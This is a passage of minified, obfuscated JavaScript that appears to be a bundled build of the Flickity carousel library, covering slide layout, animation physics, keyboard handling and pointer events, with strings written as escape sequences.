'\u004d\x61\u0074\u0063\u0068\u0065\u0073\u0053\u0065\u006c\x65\u0063\u0074\x6f\u0072';if(e[n])return n;}})();return function(t,i){return t[e](i);};},e.exports?e.exports=i():t.matchesSelector=i());}),B=c(function(t){var i,n;(i=n6d0vn,n=function(t,i){var n={'\x65\x78\x74\x65\x6e\x64':function(e,t){for(var i in t){e[i]=t[i];}return e;},'\x6d\x6f\x64\x75\x6c\x6f':function(e,t){d5.d6();return (e % t + t) % t;}},s=D8wWx.prototype.slice;(n.makeArray=function(t){d5.d6();return D8wWx.isArray(t)?t:null == t?[]:'\u006f\u0062\x6a\u0065\u0063\u0074' == e(t) && '\u006e\x75\u006d\x62\u0065\u0072' == typeof t.length?s.call(t):[t];},n.removeFrom=function(e,t){d5.B5();var i=e.indexOf(t);-1 != i && e.splice(i,1);},n.getParent=function(e,t){for(;e.parentNode && e != x_DWSA.body;){if(i(e=e.parentNode,t))return e;}},n.getQueryElement=function(e){d5.d6();return '\u0073\x74\x72\x69\x6e\u0067' == typeof e?x_DWSA.querySelector(e):e;},n.handleEvent=function(e){d5.B5();var t='\x6f\u006e' + e.type;this[t] && this[t](e);},n.filterFindElements=function(e,t){e=n.makeArray(e);var s=[];return (e.forEach(function(e){if(e instanceof H4YKpw){if(t){i(e,t) && s.push(e);for(var n=e.querySelectorAll(t),o=0;o < n.length;o++){s.push(n[o]);}}else s.push(e);}}),s);},n.debounceMethod=function(e,t,i){i=i || 100;var n=e.prototype[t],s=t + '\x54\u0069\x6d\x65\u006f\x75\x74';e.prototype[t]=function(){A50mLu(this[s]);var e=arguments,t=this;this[s]=Y9qMld(function(){d5.d6();(n.apply(t,e),delete t[s]);},i);};},n.docReady=function(e){d5.B5();var t=x_DWSA.readyState;'\x63\u006f\u006d\u0070\u006c\x65\x74\u0065' == t || '\x69\x6e\x74\u0065\x72\x61\u0063\x74\u0069\u0076\u0065' == t?Y9qMld(e):x_DWSA.addEventListener('\u0044\x4f\u004d\u0043\u006f\x6e\u0074\u0065\x6e\x74\u004c\u006f\x61\x64\x65\x64',e);},n.toDashed=function(e){d5.B5();return e.replace(/([^\r\u2029\u2028\n])([\101-\u0056\x57-\x5a])/g,function(e,t,i){return t + '\x2d' + i;}).toLowerCase();});d5.d6();var o=t.console;return (n.htmlInit=function(e,i){d5.d6();n.docReady(function(){var s=n.toDashed(i),a='\x64\u0061\x74\u0061\u002d' + s,r=x_DWSA.querySelectorAll('\u005b' + a + '\x5d'),l=x_DWSA.querySelectorAll('\u002e\u006a\u0073\u002d' + s),c=n.makeArray(r).concat(n.makeArray(l)),h=a + '\x2d\u006f\u0070\u0074\x69\u006f\x6e\x73',d=t.jQuery;c.forEach(function(t){var n,s=t.getAttribute(a) || t.getAttribute(h);try{n=s && X6tNjk.parse(s);}catch(r){return void (o && o.error('\x45\x72\u0072\x6f\x72\x20\x70\x61\x72\u0073\x69\u006e\u0067\u0020' + a + '\x20\x6f\u006e\x20' + t.className + '\u003a\u0020' + r));}var l=new e(t,n);d5.B5();d && d.data(t,i,l);});});},n);},t.exports?t.exports=n(i,O):i.fizzyUIUtils=n(i,i.matchesSelector));}),R=c(function(e){d5.d6();var t,i;(t=n6d0vn,i=function(e,t){var n=i.prototype;function i(e,t){d5.d6();(this.element=e,this.parent=t,this.create());}d5.B5();return (n.create=function(){d5.d6();(this.element.style.position='\u0061\x62\x73\x6f\u006c\x75\x74\u0065',this.element.setAttribute('\u0061\u0072\u0069\u0061\u002d\u0068\u0069\u0064\x64\x65\u006e','\u0074\u0072\u0075\u0065'),this.x=0,this.shift=0);},n.destroy=function(){(this.unselect(),this.element.style.position="");var e=this.parent.originSide;d5.d6();this.element.style[e]="";},n.getSize=function(){this.size=t(this.element);},n.setPosition=function(e){d5.d6();(this.x=e,this.updateTarget(),this.renderPosition(e));},n.updateTarget=n.setDefaultTarget=function(){d5.d6();var e='\x6c\u0065\u0066\u0074' == this.parent.originSide?'\x6d\u0061\x72\x67\x69\x6e\x4c\x65\u0066\u0074':'\u006d\x61\x72\u0067\u0069\x6e\u0052\u0069\u0067\x68\x74';this.target=this.x + this.size[e] + this.size.width * this.parent.cellAlign;},n.renderPosition=function(e){d5.B5();var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e);},n.select=function(){d5.d6();(this.element.classList.add('\x69\u0073\x2d\u0073\x65\x6c\u0065\u0063\x74\x65\u0064'),this.element.removeAttribute('\u0061\u0072\u0069\x61\u002d\u0068\u0069\x64\x64\u0065\u006e'));},n.unselect=function(){(this.element.classList.remove('\x69\x73\x2d\u0073\x65\u006c\x65\x63\x74\x65\x64'),this.element.setAttribute('\u0061\x72\x69\u0061\x2d\u0068\u0069\u0064\u0064\u0065\x6e','\x74\u0072\u0075\x65'));},n.wrapShift=function(e){d5.B5();(this.shift=e,this.renderPosition(this.x + this.parent.slideableWidth * e));},n.remove=function(){this.element.parentNode.removeChild(this.element);},i);},e.exports?e.exports=i(t,q):(t.Flickity=t.Flickity || ({}),t.Flickity.Cell=i(t,t.getSize)));}),H=c(function(e){d5.B5();var t,i;(t=n6d0vn,i=function(){var t=e.prototype;function e(e){(this.parent=e,this.isOriginLeft='\u006c\u0065\u0066\x74' == e.originSide,this.cells=[],this.outerWidth=0,this.height=0);}return (t.addCell=function(e){if((this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=U3is53.max(e.size.outerHeight,this.height),1 == this.cells.length)){this.x=e.x;var t=this.isOriginLeft?'\x6d\x61\x72\u0067\x69\x6e\u004c\x65\x66\x74':'\u006d\x61\x72\u0067\u0069\x6e\u0052\x69\x67\x68\u0074';this.firstMargin=e.size[t];}},t.updateTarget=function(){var e=this.isOriginLeft?'\u006d\x61\u0072\u0067\x69\x6e\x52\x69\u0067\u0068\x74':'\u006d\u0061\u0072\u0067\x69\u006e\x4c\x65\x66\u0074',t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth - (this.firstMargin + i);this.target=this.x + this.firstMargin + n * this.parent.cellAlign;},t.getLastCell=function(){return this.cells[this.cells.length - 1];},t.select=function(){this.cells.forEach(function(e){e.select();});},t.unselect=function(){this.cells.forEach(function(e){e.unselect();});},t.getCellElements=function(){d5.d6();return this.cells.map(function(e){d5.d6();return e.element;});},e);},e.exports?e.exports=i():(t.Flickity=t.Flickity || ({}),t.Flickity.Slide=i()));}),F=c(function(e){d5.B5();var t,i;(t=n6d0vn,i=function(e,t){d5.d6();return {'\x73\x74\x61\x72\x74\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e':function(){this.isAnimating || (this.isAnimating=!0,this.restingFrames=0,this.animate());},'\x61\x6e\x69\x6d\x61\x74\x65':function(){(this.applyDragForce(),this.applySelectedAttraction());var e=this.x;if((this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating)){var t=this;U8vCBj(function(){t.animate();});}},'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x53\x6c\x69\x64\x65\x72':function(){var e=this.x;(this.options.wrapAround && this.cells.length > 1 && (e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent());},'\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x58':function(e,t){(e+=this.cursorPosition,e=this.options.rightToLeft?-e:e);var i=this.getPositionValue(e);this.slider.style.transform=t?'\u0074\x72\x61\u006e\x73\x6c\x61\u0074\u0065\x33\x64\u0028' + i + '\x2c\u0030\u002c\x30\u0029':'\x74\u0072\x61\x6e\u0073\u006c\x61\u0074\x65\x58\x28' + i + '\x29';},'\x64\x69\x73\x70\x61\x74\x63\x68\x53\x63\x72\x6f\x6c\x6c\x45\x76\x65\x6e\x74':function(){var e=this.slides[0];d5.d6();if(e){var t=-this.x - e.target,i=t / this.slidesWidth;this.dispatchEvent('\u0073\x63\x72\x6f\x6c\u006c',null,[i,t]);}},'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x53\x6c\x69\x64\x65\x72\x41\x74\x53\x65\x6c\x65\x63\x74\x65\x64':function(){d5.d6();this.cells.length && (this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider());},'\x67\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x56\x61\x6c\x75\x65':function(e){d5.B5();return this.options.percentPosition?.01 * U3is53.round(e / this.size.innerWidth * 1e4) + '\u0025':U3is53.round(e) + '\x70\x78';},'\x73\x65\x74\x74\x6c\x65':function(e){d5.d6();(this.isPointerDown || U3is53.round(100 * this.x) != U3is53.round(100 * e) || this.restingFrames++,this.restingFrames > 2 && (this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent('\u0073\x65\x74\u0074\u006c\u0065',null,[this.selectedIndex])));},'\x73\x68\x69\x66\x74\x57\x72\x61\x70\x43\x65\x6c\x6c\x73':function(e){var t=this.cursorPosition + e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth - (e + this.slideableWidth + this.cursorPosition);d5.B5();this._shiftCells(this.afterShiftCells,i,1);},'\x5f\x73\x68\x69\x66\x74\x43\x65\x6c\x6c\x73':function(e,t,i){for(var n=0;n < e.length;n++){var s=e[n],o=t > 0?i:0;(s.wrapShift(o),t-=s.size.outerWidth);}},'\x5f\x75\x6e\x73\x68\x69\x66\x74\x43\x65\x6c\x6c\x73':function(e){d5.B5();if(e && e.length)for(var t=0;t < e.length;t++){e[t].wrapShift(0);}},'\x69\x6e\x74\x65\x67\x72\x61\x74\x65\x50\x68\x79\x73\x69\x63\x73':function(){d5.B5();(this.x+=this.velocity,this.velocity*=this.getFrictionFactor());},'\x61\x70\x70\x6c\x79\x46\x6f\x72\x63\x65':function(e){d5.B5();this.velocity+=e;},'\x67\x65\x74\x46\x72\x69\x63\x74\x69\x6f\x6e\x46\x61\x63\x74\x6f\x72':function(){d5.d6();return 1 - this.options[this.isFreeScrolling?'\x66\x72\u0065\u0065\u0053\u0063\u0072\x6f\u006c\x6c\x46\x72\x69\x63\u0074\u0069\u006f\x6e':'\u0066\u0072\u0069\x63\u0074\x69\x6f\x6e'];},'\x67\x65\x74\x52\x65\x73\x74\x69\x6e\x67\x50\x6f\x73\x69\x74\x69\x6f\x6e':function(){return this.x + this.velocity / (1 - this.getFrictionFactor());},'\x61\x70\x70\x6c\x79\x44\x72\x61\x67\x46\x6f\x72\x63\x65':function(){if(this.isDraggable && this.isPointerDown){var e=this.dragX - this.x - this.velocity;this.applyForce(e);}},'\x61\x70\x70\x6c\x79\x53\x65\x6c\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6f\x6e':function(){d5.B5();if(!(this.isDraggable && this.isPointerDown) && !this.isFreeScrolling && this.slides.length){var e=(-1 * this.selectedSlide.target - this.x) * this.options.selectedAttraction;this.applyForce(e);}}};},e.exports?e.exports=i(t,B):(t.Flickity=t.Flickity || ({}),t.Flickity.animatePrototype=i(t,t.fizzyUIUtils)));}),N=c(function(e){d5.d6();!(function(t,i){d5.B5();if(e.exports)e.exports=i(t,M,q,B,R,H,F);else {var n=t.Flickity;t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,n.Cell,n.Slide,n.animatePrototype);}})(n6d0vn,function(e,t,i,n,s,o,a){function h(e,t){d5.B5();for(e=n.makeArray(e);e.length;){t.appendChild(e.shift());}}var r=e.jQuery,l=e.getComputedStyle,c=e.console;var d=0,u={};(p.defaults={'\x61\x63\x63\x65\x73\x73\x69\x62\x69\x6c\x69\x74\x79':!0,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x63\u0065\x6e\x74\u0065\x72','\x66\x72\x65\x65\x53\x63\x72\x6f\x6c\x6c\x46\x72\x69\x63\x74\x69\x6f\x6e':.075,'\x66\x72\x69\x63\x74\x69\x6f\x6e':.28,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65\x4a\x51\x75\x65\x72\x79\x45\x76\x65\x6e\x74\x73':!0,'\x70\x65\x72\x63\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e':!0,'\x72\x65\x73\x69\x7a\x65':!0,'\x73\x65\x6c\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6f\x6e':.025,'\x73\x65\x74\x47\x61\x6c\x6c\x65\x72\x79\x53\x69\x7a\x65':!0},p.createMethods=[]);var f=p.prototype;(n.extend(f,t.prototype),f._create=function(){var t=this.guid=++d;d5.B5();for(var i in (this.element.flickityGUID=t,u[t]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?'\u0072\x69\x67\u0068\x74':'\x6c\u0065\u0066\u0074',this.viewport=x_DWSA.createElement('\x64\u0069\x76'),this.viewport.className='\x66\u006c\u0069\x63\u006b\u0069\x74\x79\u002d\u0076\u0069\u0065\u0077\u0070\x6f\x72\x74',this._createSlider(),(this.options.resize || this.options.watchCSS) && e.addEventListener('\x72\u0065\x73\u0069\x7a\u0065',this),this.options.on)){var n=this.options.on[i];this.on(i,n);}(p.createMethods.forEach(function(e){this[e]();},this),this.options.watchCSS?this.watchCSS():this.activate());},f.option=function(e){d5.B5();n.extend(this.options,e);},f.activate=function(){this.isActive || (this.isActive=!0,this.element.classList.add('\u0066\x6c\u0069\x63\x6b\u0069\u0074\u0079\x2d\u0065\u006e\x61\x62\x6c\u0065\x64'),this.options.rightToLeft && this.element.classList.add('\x66\u006c\x69\u0063\x6b\u0069\x74\u0079\u002d\u0072\u0074\u006c'),this.getSize(),h(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility && (this.element.tabIndex=0,this.element.addEventListener('\u006b\x65\u0079\u0064\u006f\u0077\x6e',this)),this.emitEvent('\x61\u0063\u0074\u0069\u0076\x61\x74\u0065'),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent('\u0072\x65\u0061\u0064\u0079'));},f._createSlider=function(){var e=x_DWSA.createElement('\x64\x69\x76');d5.d6();(e.className='\u0066\x6c\x69\x63\x6b\u0069\u0074\x79\x2d\u0073\u006c\x69\x64\u0065\u0072',e.style[this.originSide]=0,this.slider=e);},f._filterFindCellElements=function(e){return n.filterFindElements(e,this.options.cellSelector);},f.reloadCells=function(){d5.B5();(this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize());},f._makeCells=function(e){d5.B5();return this._filterFindCellElements(e).map(function(e){return new s(e,this);},this);},f.getLastCell=function(){return this.cells[this.cells.length - 1];},f.getLastSlide=function(){d5.d6();return this.slides[this.slides.length - 1];},f.positionCells=function(){(this._sizeCells(this.cells),this._positionCells(0));},f._positionCells=function(e){(e=e || 0,this.maxCellHeight=e && this.maxCellHeight || 0);d5.B5();var t=0;if(e > 0){var i=this.cells[e - 1];t=i.x + i.size.outerWidth;}for(var n=this.cells.length,s=e;s < n;s++){var o=this.cells[s];(o.setPosition(t),t+=o.size.outerWidth,this.maxCellHeight=U3is53.max(o.size.outerHeight,this.maxCellHeight));}(this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target - this.slides[0].target:0);},f._sizeCells=function(e){d5.B5();e.forEach(function(e){e.getSize();});},f.updateSlides=function(){if((this.slides=[],this.cells.length)){var e=new o(this);this.slides.push(e);var t='\u006c\x65\x66\x74' == this.originSide?'\x6d\x61\x72\u0067\x69\u006e\x52\u0069\u0067\x68\u0074':'\x6d\x61\u0072\x67\u0069\x6e\u004c\x65\x66\u0074',i=this._getCanCellFit();(this.cells.forEach(function(n,s){if(e.cells.length){var a=e.outerWidth - e.firstMargin + (n.size.outerWidth - n.size[t]);(i.call(this,s,a) || (e.updateTarget(),e=new o(this),this.slides.push(e)),e.addCell(n));}else e.addCell(n);},this),e.updateTarget(),this.updateSelectedSlide());}},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return !1;};if('\u006e\x75\x6d\x62\x65\u0072' == typeof e){var t=b4xHnT(e,10);return function(e){return e % t != 0;};}var i='\x73\x74\u0072\u0069\u006e\x67' == typeof e && e.match(/^([0-9]{1,})\045$/),n=i?b4xHnT(i[1],10) / 100:1;return function(e,t){d5.B5();return t <= (this.size.innerWidth + 1) * n;};},f._init=f.reposition=function(){d5.d6();(this.positionCells(),this.positionSliderAtSelected());},f.getSize=function(){d5.B5();(this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth * this.cellAlign);});function p(e,t){var i=n.getQueryElement(e);d5.B5();if(i){if((this.element=i,this.element.flickityGUID)){var s=u[this.element.flickityGUID];return (s.option(t),s);}(r && (this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t),this._create());}else c && c.error('\u0042\u0061\x64\u0020\x65\u006c\u0065\x6d\x65\u006e\x74\u0020\x66\x6f\x72\x20\u0046\u006c\u0069\x63\u006b\x69\x74\u0079\u003a\u0020' + (i || e));}d5.B5();var m={'\x63\x65\x6e\x74\x65\x72':{'\x6c\x65\x66\x74':.5,'\x72\x69\x67\x68\x74':.5},'\x6c\x65\x66\x74':{'\x6c\x65\x66\x74':0,'\x72\x69\x67\x68\x74':1},'\x72\x69\x67\x68\x74':{'\x72\x69\x67\x68\x74':0,'\x6c\x65\x66\x74':1}};return (f.setCellAlign=function(){d5.B5();var e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign;},f.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight && this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e + '\u0070\u0078';}},f._getWrapShiftCells=function(){if(this.options.wrapAround){(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells));var e=this.cursorPosition,t=this.cells.length - 1;(this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth - this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1));}},f._getGapCells=function(e,t,i){for(var n=[];e > 0;){var s=this.cells[t];if(!s)break;(n.push(s),t+=i,e-=s.size.outerWidth);}return n;},f._containSlides=function(){d5.d6();if(this.options.contain && !this.options.wrapAround && this.cells.length){var e=this.options.rightToLeft,t=this.slideableWidth - this.getLastCell().size[e?'\u006d\x61\x72\u0067\x69\u006e\u004c\x65\u0066\u0074':'\u006d\x61\u0072\x67\x69\x6e\x52\u0069\u0067\u0068\x74'],i=t < this.size.innerWidth,n=this.cursorPosition + this.cells[0].size[e?'\u006d\u0061\u0072\x67\u0069\x6e\x52\u0069\x67\u0068\x74':'\u006d\u0061\x72\u0067\u0069\u006e\u004c\u0065\x66\x74'],s=t - this.size.innerWidth * (1 - this.cellAlign);this.slides.forEach(function(e){d5.B5();i?e.target=t * this.cellAlign:(e.target=U3is53.max(e.target,n),e.target=U3is53.min(e.target,s));},this);}},f.dispatchEvent=function(e,t,i){d5.d6();var n=t?[t].concat(i):i;if((this.emitEvent(e,n),r && this.$element)){var s=e+=this.options.namespaceJQueryEvents?'\u002e\x66\x6c\x69\x63\x6b\u0069\x74\u0079':"";if(t){var o=r.Event(t);(o.type=e,s=o);}this.$element.trigger(s,i);}},f.select=function(e,t,i){if(this.isActive && (e=b4xHnT(e,10),this._wrapSelect(e),(this.options.wrapAround || t) && (e=n.modulo(e,this.slides.length)),this.slides[e])){var s=this.selectedIndex;(this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight && this.setGallerySize(),this.dispatchEvent('\u0073\u0065\u006c\x65\x63\u0074',null,[e]),e != s && this.dispatchEvent('\u0063\x68\u0061\x6e\x67\x65',null,[e]),this.dispatchEvent('\u0063\u0065\u006c\u006c\u0053\u0065\x6c\x65\u0063\x74'));}},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround && t > 1))return e;var i=n.modulo(e,t),s=U3is53.abs(i - this.selectedIndex),o=U3is53.abs(i + t - this.selectedIndex),a=U3is53.abs(i - t - this.selectedIndex);(!this.isDragSelect && o < s?e+=t:!this.isDragSelect && a < s && (e-=t),e < 0?this.x-=this.slideableWidth:e >= t && (this.x+=this.slideableWidth));},f.previous=function(e,t){this.select(this.selectedIndex - 1,e,t);},f.next=function(e,t){d5.d6();this.select(this.selectedIndex + 1,e,t);},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];d5.d6();e && (this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0]);},f.unselectSelectedSlide=function(){d5.d6();this.selectedSlide && this.selectedSlide.unselect();},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else {if(e && '\u0073\x74\x72\u0069\x6e\x67' == typeof e && this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;(e && this.slides[e] && (t=e),this.select(t,!1,!0));}},f.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var s=this.getCellSlideIndex(n);this.select(s,t,i);}},f.getCellSlideIndex=function(e){for(var t=0;t < this.slides.length;t++){if(-1 != this.slides[t].cells.indexOf(e))return t;}},f.getCell=function(e){d5.d6();for(var t=0;t < this.cells.length;t++){var i=this.cells[t];if(i.element == e)return i;}},f.getCells=function(e){e=n.makeArray(e);d5.d6();var t=[];return (e.forEach(function(e){var i=this.getCell(e);i && t.push(i);},this),t);},f.getCellElements=function(){return this.cells.map(function(e){return e.element;});},f.getParentCell=function(e){return this.getCell(e) || (e=n.getParent(e,'\u002e\x66\x6c\u0069\x63\x6b\x69\u0074\u0079\u002d\x73\u006c\u0069\x64\u0065\u0072\x20\u003e\u0020\u002a'),this.getCell(e));},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();d5.d6();t=void 0 === t?this.selectedIndex:t;var i=this.slides.length;if(1 + 2 * e >= i)return this.getCellElements();for(var s=[],o=t - e;o <= t + e;o++){var a=this.options.wrapAround?n.modulo(o,i):o,r=this.slides[a];r && (s=s.concat(r.getCellElements()));}return s;},f.queryCell=function(e){if('\x6e\x75\x6d\x62\x65\x72' == typeof e)return this.cells[e];d5.B5();if('\x73\u0074\x72\u0069\x6e\x67' == typeof e){if(e.match(/^[\x23\u002e]{0,1}[0-9\x2f]/))return;e=this.element.querySelector(e);}return this.getCell(e);},f.uiChange=function(){d5.B5();this.emitEvent('\x75\x69\u0043\x68\u0061\x6e\u0067\x65');},f.childUIPointerDown=function(e){d5.B5();('\u0074\u006f\x75\x63\u0068\x73\x74\x61\u0072\x74' != e.type && e.preventDefault(),this.focus());},f.onresize=function(){d5.d6();(this.watchCSS(),this.resize());},n.debounceMethod(p,'\x6f\x6e\x72\x65\x73\x69\x7a\x65',150),f.resize=function(){if(this.isActive){(this.getSize(),this.options.wrapAround && (this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent('\x72\x65\x73\u0069\x7a\x65'));var e=this.selectedElements && this.selectedElements[0];this.selectCell(e,!1,!0);}},f.watchCSS=function(){this.options.watchCSS && (-1 != l(this.element,'\x3a\x61\x66\x74\x65\x72').content.indexOf('\u0066\x6c\x69\u0063\u006b\x69\x74\u0079')?this.activate():this.deactivate());},f.onkeydown=function(e){var t=x_DWSA.activeElement && x_DWSA.activeElement != this.element;if(this.options.accessibility && !t){var i=p.keyboardHandlers[e.keyCode];i && i.call(this);}},p.keyboardHandlers={'\x33\x37':function(){d5.B5();var e=this.options.rightToLeft?'\x6e\u0065\u0078\u0074':'\x70\x72\u0065\x76\u0069\u006f\x75\x73';(this.uiChange(),this[e]());},'\x33\x39':function(){var e=this.options.rightToLeft?'\x70\x72\u0065\x76\x69\x6f\x75\x73':'\x6e\x65\x78\u0074';(this.uiChange(),this[e]());}},f.focus=function(){var t=e.pageYOffset;(this.element.focus({'\x70\x72\x65\x76\x65\x6e\x74\x53\x63\x72\x6f\x6c\x6c':!0}),e.pageYOffset != t && e.scrollTo(e.pageXOffset,t));},f.deactivate=function(){this.isActive && (this.element.classList.remove('\u0066\x6c\u0069\x63\u006b\x69\u0074\u0079\u002d\u0065\u006e\u0061\u0062\x6c\u0065\x64'),this.element.classList.remove('\u0066\u006c\u0069\x63\u006b\u0069\x74\u0079\u002d\u0072\x74\x6c'),this.unselectSelectedSlide(),this.cells.forEach(function(e){d5.d6();e.destroy();}),this.element.removeChild(this.viewport),h(this.slider.children,this.element),this.options.accessibility && (this.element.removeAttribute('\u0074\x61\x62\x49\x6e\x64\u0065\x78'),this.element.removeEventListener('\x6b\u0065\x79\x64\x6f\x77\x6e',this)),this.isActive=!1,this.emitEvent('\u0064\u0065\u0061\x63\x74\x69\u0076\x61\u0074\x65'));},f.destroy=function(){(this.deactivate(),e.removeEventListener('\x72\u0065\x73\u0069\x7a\u0065',this),this.allOff(),this.emitEvent('\x64\x65\x73\u0074\u0072\x6f\u0079'),r && this.$element && r.removeData(this.element,'\u0066\u006c\x69\u0063\x6b\x69\u0074\u0079'),delete this.element.flickityGUID,delete u[this.guid]);},n.extend(f,a),p.data=function(e){var t=(e=n.getQueryElement(e)) && e.flickityGUID;d5.d6();return t && u[t];},n.htmlInit(p,'\x66\u006c\u0069\x63\u006b\x69\x74\x79'),r && r.bridget && r.bridget('\u0066\x6c\u0069\u0063\u006b\x69\u0074\x79',p),p.setJQuery=function(e){d5.B5();r=e;},p.Cell=s,p.Slide=o,p);});}),U=c(function(e){var t,i;(t=n6d0vn,i=function(e,t){var n=i.prototype=e3iNBb.create(t.prototype);(n.bindStartEvent=function(e){d5.d6();this._bindStartEvent(e,!0);},n.unbindStartEvent=function(e){d5.B5();this._bindStartEvent(e,!1);},n._bindStartEvent=function(t,i){d5.d6();var n=(i=void 0 === i || i)?'\u0061\x64\x64\u0045\u0076\x65\x6e\x74\u004c\u0069\x73\x74\x65\x6e\x65\x72':'\u0072\x65\x6d\u006f\x76\x65\u0045\u0076\x65\x6e\u0074\u004c\x69\u0073\u0074\x65\u006e\x65\u0072',s='\u006d\x6f\u0075\x73\x65\u0064\x6f\x77\x6e';(e.PointerEvent?s='\u0070\x6f\u0069\u006e\u0074\u0065\x72\u0064\u006f\x77\u006e':('\x6f\u006e\x74\u006f\u0075\x63\u0068\x73\u0074\x61\u0072\x74' in e) && (s='\u0074\x6f\x75\x63\u0068\x73\u0074\x61\x72\x74'),t[n](s,this));},n.handleEvent=function(e){d5.B5();var t='\u006f\u006e' + e.type;this[t] && this[t](e);},n.getTouch=function(e){d5.d6();for(var t=0;t < e.length;t++){var i=e[t];if(i.identifier == this.pointerIdentifier)return i;}},n.onmousedown=function(e){var t=e.button;t && 0 !== t && 1 !== t || this._pointerDown(e,e);},n.ontouchstart=function(e){d5.B5();this._pointerDown(e,e.changedTouches[0]);},n.onpointerdown=function(e){this._pointerDown(e,e);},n._pointerDown=function(e,t){e.button || this.isPointerDown || (this.isPointerDown=!0,this.pointerIdentifier=void 0 !== t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t));},n.pointerDown=function(e,t){d5.d6();(this._bindPostStartEvents(e),this.emitEvent('\u0070\u006f\u0069\u006e\x74\u0065\u0072\u0044\x6f\x77\x6e',[e,t]));});function i(){}var s={'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':['\u006d\x6f\u0075\u0073\x65\x6d\u006f\x76\u0065','\u006d\u006f\u0075\x73\u0065\x75\u0070'],'\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74':['\x74\x6f\u0075\x63\u0068\x6d\x6f\u0076\x65','\x74\x6f\x75\u0063\x68\x65\x6e\u0064','\u0074\u006f\u0075\u0063\u0068\u0063\x61\u006e\x63\x65\x6c'],'\x70\x6f\x69\x6e\x74\x65\x72\x64\x6f\x77\x6e':['\x70\x6f\x69\x6e\u0074\u0065\u0072\x6d\u006f\u0076\u0065','\x70\u006f\x69\u006e\u0074\u0065\x72\x75\u0070','\u0070\u006f\x69\x6e\x74\u0065\x72\u0063\x61\u006e\u0063\u0065\x6c']};return (n._bindPostStartEvents=function(t){d5.B5();if(t){var i=s[t.type];(i.forEach(function(t){e.addEventListener(t,this);},this),this._boundPointerEvents=i);}},n._unbindPostStartEvents=function(){d5.d6();this._boundPointerEvents && (this._boundPointerEvents.forEach(function(t){d5.B5();e.removeEventListener(t,this);},this),delete this._boundPointerEvents);},n.onmousemove=function(e){d5.B5();this._pointerMove(e,e);},n.onpointermove=function(e){d5.B5();e.pointerId == this.pointerIdentifier && this._pointerMove(e,e);},n.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t && this._pointerMove(e,t);},n._pointerMove=function(e,t){this.pointerMove(e,t);},n.pointerMove=function(e,t){this.emitEvent('\u0070\x6f\x69\x6e\x74\u0065\x72\u004d\x6f\u0076\u0065',[e,t]);},n.onmouseup=function(e){this._pointerUp(e,e);},n.onpointerup=function(e){d5.d6();e.pointerId == this.pointerIdentifier && this._pointerUp(e,e);},n.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t && this._pointerUp(e,t);},n._pointerUp=function(e,t){d5.B5();(this._pointerDone(),this.pointerUp(e,t));},n.pointerUp=function(e,t){d5.d6();this.emitEvent('\u0070\u006f\u0069\x6e\x74\x65\u0072\x55\x70',[e,t]);},n._pointerDone=function(){d5.B5();(this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone());},n._pointerReset=function(){d5.d6();(this.isPointerDown=!1,delete this.pointerIdentifier);},n.pointerDone=function(){},n.onpointercancel=function(e){e.pointerId == this.pointerIdentifier && this._pointerCancel(e,e);},n.ontouchcancel=function(e){d5.d6();var 